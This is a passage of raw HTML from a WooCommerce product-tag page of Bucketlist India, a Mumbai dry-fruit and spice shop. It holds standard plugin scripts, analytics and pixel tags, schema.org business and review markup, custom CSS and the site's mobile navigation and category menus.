</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="share_cart_admin_script-js-extra">
/* <![CDATA[ */
var ajax_url = {"ajaxurl":"https:\/\/bucketlistindia.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/sms-alert/js/share_cart_front_script.js?ver=3.8.1" id="share_cart_admin_script-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-C97MLD2TXL" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bucketlistindia.in"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-C97MLD2TXL");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.33.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://bucketlistindia.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://bucketlistindia.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bucketlistindia.in/wp-json/wp/v2/product_tag/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bucketlistindia.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="Redux 4.5.9" /><meta name="generator" content="Site Kit by Google 1.152.1" /><!-- Global site tag (gtag.js) - Google Ads: 330049592 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-330049592"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-330049592');
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "WebSite",
  "name": "Bucketlist India",
  "alternateName": "Bucketlist India",
  "url": "https://bucketlistindia.in/"
}
 </script>
<script type='application/ld+json'>
{
  "@context": "http://www.schema.org",
  "@type": "localbusiness",
  "name": "Bucketlist India",
   "telephone": "99670 70912 or 83788 65707",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/03/1920-x-400-new-post-copy-2.jpg",
  "pricerange": "$$$",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "contactPoint": {
    "@type": "PostalAddress",
    "contactType": "Customer Service",
    "telephone": "99670 70912 or 83788 65707"
 },
 "aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "ratingCount" : "27"
  },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "sanjay Srivastava"
    },
    "datePublished" : "2022-01-15",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "0"
    },
    "reviewBody" : "Superior quality dryfruits available at best rates
Uncle seating on shop is very kind towards customer"
  }
}
 
}
</script>
<script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "professionalService",
  "name": " Bucketlist India",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png",
  "image": "https://bucketlistindia.in/wp-content/uploads/2022/06/1920-x-400-new-post-copy-1-1.jpg",
  "priceRange" : "Affordable",
  "telephone": "99670 70912 or 83788 65707",
  "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.
Founded by Siddhesh Kesarkar and Aakash Kesarkar in year 2017. Being from the Konkan coast, they began by selling cashew nuts as their primary product and later established its footprints into all kind of dry fruits, spices, dietary seeds and many other products.
With over 150+ products and 3 stores across 2 major cities of India, Bucketlist India ensures fulfilling healthy and testy dryfruits needs of each customer, and that there is something for everyone.
Whether you’re doing work from home or simply looking for keep your health enerigitc, bucketlist India offers and Dyrfruits and Seeds range of dryfruits to make you healthy, happy and energitc. Browse through an array of Dry fruits such as Almond, Cashew, Walnut, Pista and many more of their varaties.
We offer premium nuts, imported berries or other exotic dry fruits from around the world & from sliced, diced, powdered or chopped nuts for cooking to flavored, salted or roasted dry fruits for snacking In Bucketlistindia store at the most affordable costs, delivered to your home.
We welcome you to enjoy them yourself or give them as unusually delicious gifts. We accept online and offline orders from pan India and promise to deliver it on time.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "Shop no 2, 16/A Sahajeevan society PMGP colony",
    "addressLocality": "Mahakali Caves Rd, Andheri East, Mumbai",
    "addressRegion": "Maharashtra",
    "postalCode": "400093",
    "addressCountry": "India"
  },
"aggregateRating" : {
    "@type" : "AggregateRating",
    "ratingValue" : "5",
    "bestRating" : "5",
    "worstRating" : "0",
    "reviewCount" : "27"
  },
   "openingHoursSpecification": [
          {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Saturday",
            "opens": "24 hours"
         
        },
    {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Sunday",
            "opens": "24 hours"
            
        },
 
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Monday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Tuesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Wednesday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Thursday",
            "opens": "24 hours"
            
        },
        {
            "@context": "https://schema.org",
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": "Friday",
            "opens": "24 hours"
           
        }],
"sameAs" : [
    "support@bucketlistindia.in",
     "https://www.facebook.com/konkanidarbarfoodproducts",
     "https://www.linkedin.com/company/bucketlist-india/",
    "https://twitter.com/BucketlistI"
],
  "geo": {
    "@type": "GeoCoordinates",
    "longitude": "72.878176",
    "latitude": "19.0785451"
  },
  "hasMap": "https://www.google.com/maps/place/Bucketlist-+Dryfruit+shop/@19.1342635,72.8512376,15z/data=!4m11!1m2!2m1!1sBucketlist-+Dryfruit+shop,+Mumbai!3m7!1s0x3be7b737ce225327:0x55f976785811d1c1!8m2!3d19.1342635!4d72.8687471!9m1!1b1!15sCiFCdWNrZXRsaXN0LSBEcnlmcnVpdCBzaG9wLCBNdW1iYWlaISIfYnVja2V0bGlzdCBkcnlmcnVpdCBzaG9wIG11bWJhaZIBD2RyeV9mcnVpdF9zdG9yZQ?hl=en-US",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+919967070912",
    "contactType": "Customer Service"
  }
}
 </script>
<script type='application/ld+json'>
{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "name": "Bucketlist India",
    "description": "Bucketlistindia.in is India’s best online shop for fine quality dried fruits and variety of nuts.",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "ratingCount": "5",
        "reviewCount": "27"
    },
  "review" : {
    "@type" : "Review",
    "author" : {
      "@type" : "Person",
      "name" : "Omkarsingh Khalsa"
    },
    "datePublished" : "2018-04-04",
    "reviewRating" : {
      "@type" : "Rating",
      "ratingValue" : "5",
      "bestRating" : "5",
      "worstRating" : "1"
    },
    "reviewBody" : "Very promptly delivered really very good service, quality of Dryfruits are good, prices are little high compared to other online retailers but still competitive."
   }
}
    },
    "I am purchasing first time, I liked quality and service also.
Packaging also done very well. I appreciate new generation to provide best quality products and fastest service. Best wishes from Malavi"
   }
}
    },
    "reviewBody" : "Regular purchase from last 2years
Quality of dryfruits are very good"
  }
}
 
}
</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Farida Patel",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "I had placed an order the delivery was done next day and the quality is too good. I make it a point to order only from BucketList. Very convenient, reaches on time and good quality. Thanks. ",
    "datePublished": "2022-05-26",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "Review",
    "itemReviewed": {
        "@type": "Organization",
        "name": "Bucketlist India"
    },
    "reviewRating": {
        "@type": "Rating",
        "ratingValue": "5",
        "bestRating": "5",
        "worstRating": "0"
    },
    "name": "Mr. Bipin Shah",
    "author": {
        "@type": "Person",
        "name": "admin"
    },
    "reviewBody": "Order I Placed was delivered Next Day and Dry fruits Best quality THANK YOU! ",
    "datePublished": "2022-03-15",
    "publisher": {
        "@type": "Organization",
        "name": "Bucketlist India"
    }
}</script>
<!Logo Markup>
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Organization",
  "url": "https://bucketlistindia.in/",
  "logo": "https://bucketlistindia.in/wp-content/uploads/2019/11/unnamed-file.png"
}
</script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-180x180.png" />
<meta name="msapplication-TileImage" content="https://bucketlistindia.in/wp-content/uploads/2021/08/cropped-cropped-Buckelist-270x270.png" />
		<!-- Facebook Pixel Code -->
		<script>
			var aepc_pixel = {"pixel_id":"443538106775969","user":{},"enable_advanced_events":"yes","fire_delay":"0","can_use_sku":"yes","enable_viewcontent":"yes","enable_addtocart":"yes","enable_addtowishlist":"no","enable_initiatecheckout":"yes","enable_addpaymentinfo":"yes","enable_purchase":"yes","allowed_params":{"AddToCart":["value","currency","content_category","content_name","content_type","content_ids"],"AddToWishlist":["value","currency","content_category","content_name","content_type","content_ids"]}},
				aepc_pixel_args = [],
				aepc_extend_args = function( args ) {
					if ( typeof args === 'undefined' ) {
						args = {};
					}

					for(var key in aepc_pixel_args)
						args[key] = aepc_pixel_args[key];

					return args;
				};

			// Extend args
			if ( 'yes' === aepc_pixel.enable_advanced_events ) {
				aepc_pixel_args.userAgent = navigator.userAgent;
				aepc_pixel_args.language = navigator.language;

				if ( document.referrer.indexOf( document.domain ) < 0 ) {
					aepc_pixel_args.referrer = document.referrer;
				}
			}

						!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
				n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
				n.push=n;n.loaded=!0;n.version='2.0';n.agent='dvpixelcaffeinewordpress';n.queue=[];t=b.createElement(e);t.async=!0;
				t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
				document,'script','https://connect.facebook.net/en_US/fbevents.js');
			
						fbq('init', aepc_pixel.pixel_id, aepc_pixel.user);

							setTimeout( function() {
				fbq('track', "PageView", aepc_pixel_args);
			}, aepc_pixel.fire_delay * 1000 );
					</script>
		<!-- End Facebook Pixel Code -->
		<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media (min-width: 768px)
{
.product-block.v1 {
padding:0 10px !important;
}
}

.woocommerce div.product form.cart .button
{
	width:100%;
	padding-top:5px;
	padding-bottom:5px;
}

.pisol_buy_now_button
{
	padding-top:5px !important;
	padding-bottom:5px !important;
}

.archive-shop .term-description
{
	display:none;
}
.woocommerce-products-header .page-title+img
{
	display:none;
}
.tbay-element-brands, .lwo-container
{
	display:none;
}
#shiprocket_pincode_check, #check_pincode
{
	display:none;
}


.entry-date { 
  display: none; 
}

.tb-icon-zt-clock-circle:before { 
  display: none; 
}

.single_add_to_cart_button {
	margin-top:15px !important;
}

/* #tbay-main-content {
	background:white;
} */
body {
	font-size:12px;
	background:none !important;
}

.archive-shop {
    padding-bottom: 0 !important;
}

img {
  width: 100%; /* or max-width: 100%; */
  height: auto;
}		</style>
		</head>
<body class="archive tax-product_tag term-almond-slice term-483 wp-theme-besa theme-besa woocommerce woocommerce-page woocommerce-no-js tbay-always-display-logo tbay-show-cart-mobile tbay-body-mobile-product-two  tbay-show-quantity-mobile elementor-default elementor-kit-14 ajax_cart_popup header-mobile-center">
<div id="wrapper-container" class="wrapper-container">
 
	  
<div id="tbay-mobile-smartmenu" data-enablebottom="true" data-enableeffects="1" data-effectspanels="no-effect" data-effectslistitems="fx-listitems-fade" data-counters="0" data-title="Menu" class="tbay-mmenu d-xl-none"> 

            <div id="mm-searchfield" class="mm-searchfield__input" >

                        <div class="mmenu-account">
                <div id="mobile-menu-third-mmenu" class="menu-about-container"><ul id="main-mobile-third-mmenu-wrapper" class="menu" data-id=""><li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/about/">About</a></li>
<li id="menu-item-20561" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/blog/">Blog</a></li>
<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy"><a class="elementor-item" href="https://bucketlistindia.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-9798" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/return-policy/">Return Policy</a></li>
</ul></div>            </div>
            
        </div>

    
    <div class="tbay-offcanvas-body">

        <nav id="tbay-mobile-menu-navbar" class="menu navbar navbar-offcanvas navbar-static">
            <div id="main-mobile-menu-mmenu" class="menu-new-main-menu-container"><ul id="main-mobile-menu-mmenu-wrapper" class="menu" data-id="new-main-menu"><li id="menu-item-16672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a class="elementor-item" href="https://bucketlistindia.in/">Home</a></li>
<li id="menu-item-9350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dry-fruits/">Dry Fruits</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14376"></div></div></div></li>
<li id="menu-item-9355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dried-fruit/">Dried Fruit</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14387"></div></div></div></li>
<li id="menu-item-9356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/dates/">Dates</a></li>
<li id="menu-item-9363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/seeds/">Seeds</a></li>
<li id="menu-item-9376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/laddus/">Laddu</a></li>
<li id="menu-item-9759" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/makhana/">Makhana</a></li>
<li id="menu-item-9764" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/">Spices</a>
<ul class="sub-menu">
	<li id="menu-item-9868" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/powders/">Powders</a></li>
	<li id="menu-item-9770" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badiyan-phool-spices/">Badiyan Phool</a></li>
	<li id="menu-item-9766" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/seed-spices/">Seed</a></li>
	<li id="menu-item-9767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/tej-patta-spices/">Tej Patta</a></li>
	<li id="menu-item-9768" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/til-spices/">Til</a></li>
	<li id="menu-item-9769" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/badishep-spices/">Badishep</a></li>
	<li id="menu-item-9771" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dalchini-spices/">Dalchini</a></li>
	<li id="menu-item-9772" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/dink-spices/">Dink</a></li>
	<li id="menu-item-9773" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/elaichi-spices/">Elaichi</a></li>
	<li id="menu-item-9774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/hing-spices/">Hing</a></li>
	<li id="menu-item-9775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/javantry-spices/">Javantry</a></li>
	<li id="menu-item-9776" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/jeera-spices/">Jeera</a></li>
	<li id="menu-item-9777" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kalimiri-spices/">Kalimiri</a></li>
	<li id="menu-item-9778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/kashmiri-kesar-spices/">Kashmiri Kesar</a></li>
	<li id="menu-item-9779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/khaskhas-spices/">Khaskhas</a></li>
	<li id="menu-item-9780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/spices/laung-spices/">Laung</a></li>
</ul>
</li>
<li id="menu-item-9370" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/pickles/">Pickles</a><div  class="sub-menu dropdown-load-ajax"><div class="dropdown-menu-inner"><div class="dropdown-html-placeholder" data-id="14414"></div></div></div></li>
<li id="menu-item-17473" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/sweets/">Sweets</a></li>
<li id="menu-item-11309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a class="elementor-item" href="https://bucketlistindia.in/product-category/cold-pressed-oil/">Cold Pressed Oil</a></li>
<li id="menu-item-9386" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="elementor-item" href="https://bucketlistindia.in/contact-us/">Contact Us</a></li>
</ul></div>        </nav>


    </div>
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://bucketlistindia.in/"><img fetchpriority="high" class="logo-mobile-img" src="https://bucketlistindia.in/wp-content/uploads/2022/06/BucketlistIndia-Logo.png" width="470" height="110" alt="Bucketlist India"></a></div>		<div class="top-right-mobile">
						<div class="search-device">
				<a id="search-icon" class="search-icon" href="javascript:;"><i class="tb-icon tb-icon-magnifier"></i></a>
				
	
		<div class="tbay-search-form tbay-search-mobile">
		    <form action="https://bucketlistindia.in/" method="get" data-parents=".topbar-device-mobile" class="searchform besa-ajax-search" data-appendto=".search-results-8e541" data-thumbnail="1" data-price="1" data-minChars="2" data-post-type="product" data-count="5">
			<div class="form-group">
				<div class="input-group">
											<div class="select-category input-group-addon">
							 
							<select  name='product_cat' id='product-cat-8e541' class='dropdown_product_cat'>
	<option value='' selected='selected'>All</option>
	<option class="level-0" value="cold-pressed-oil">Cold Pressed Oil&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="combo-offer">Combo Offer&nbsp;&nbsp;(3)</option>
	<option class="level-0" value="dates">Dates&nbsp;&nbsp;(15)</option>
	<option class="level-0" value="dried-fruit">Dried Fruit&nbsp;&nbsp;(24)</option>
	<option class="level-1" value="anjeer">&nbsp;&nbsp;&nbsp;Anjeer&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="apricots">&nbsp;&nbsp;&nbsp;Apricots&nbsp;&nbsp;(4)</option>
	<option class="level-1" value="berries">&nbsp;&nbsp;&nbsp;Berries&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="blackcurrant">&nbsp;&nbsp;&nbsp;Blackcurrant&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="kishmish">&nbsp;&nbsp;&nbsp;Kishmish&nbsp;&nbsp;(5)</option>
	<option class="level-1" value="kiwi-dry-dried-fruits">&nbsp;&nbsp;&nbsp;Kiwi Dry&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="prunes-dried-fruits">&nbsp;&nbsp;&nbsp;Prunes&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="dry-fruits">Dry Fruits&nbsp;&nbsp;(44)</option>
	<option class="level-1" value="almonds">&nbsp;&nbsp;&nbsp;Almonds&nbsp;&nbsp;(13)</option>
	<option class="level-1" value="cashews">&nbsp;&nbsp;&nbsp;Cashews&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="mix-dry-fruits">&nbsp;&nbsp;&nbsp;Mix dry fruits&nbsp;&nbsp;(2)</option>
	<option class="level-1" value="pecans-dry-fruits">&nbsp;&nbsp;&nbsp;Pecans&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="pista">&nbsp;&nbsp;&nbsp;Pista&nbsp;&nbsp;(3)</option>
	<option class="level-1" value="walnuts">&nbsp;&nbsp;&nbsp;Walnuts&nbsp;&nbsp;(4)</option>
	<option class="level-0" value="indian-flour">Flour&nbsp;&nbsp;(8)</option>
	<option class="level-0" value="laddus">Laddu&nbsp;&nbsp;(8)</option>
	<option class="level-1" value="buy-besan-laddu">&nbsp;&nbsp;&nbsp;Besan Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="buy-dink-laddu">&nbsp;&nbsp;&nbsp;Dink Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="methi-laddu-laddu">&nbsp;&nbsp;&nbsp;Methi Laddu&nbsp;&nbsp;(1)</option>
	<option class="level-1" value="moog-laddu-laddu">&nbsp;&nbsp;&nbsp;Moog Laddu&nbsp;&nbsp;(1)</option>
